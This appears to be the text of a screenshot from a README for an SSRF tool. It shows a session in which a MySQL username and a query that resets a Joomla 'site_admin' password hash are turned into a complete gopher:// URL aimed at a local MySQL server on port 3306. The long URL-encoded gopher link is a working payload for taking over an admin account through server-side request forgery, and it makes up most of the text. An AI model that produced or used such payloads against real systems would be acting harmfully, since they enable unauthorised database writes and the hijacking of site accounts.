 For making it work username should not be password protected!!!
主文件夹
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password='74cc1c60799e0a786ac7094b532f01b1' where username='site_ad
min';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e
%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6
e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%
5f%6e%61%6d%65%05%6d%79%73%71%6c%6c%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75
%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%37%34%63%63%31%63%36%30%37%39%39%65%30%61%37%38%36%61%63%37%30%39%3
4%62%35%33%32%66%30%31%62%31%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%
00%00%01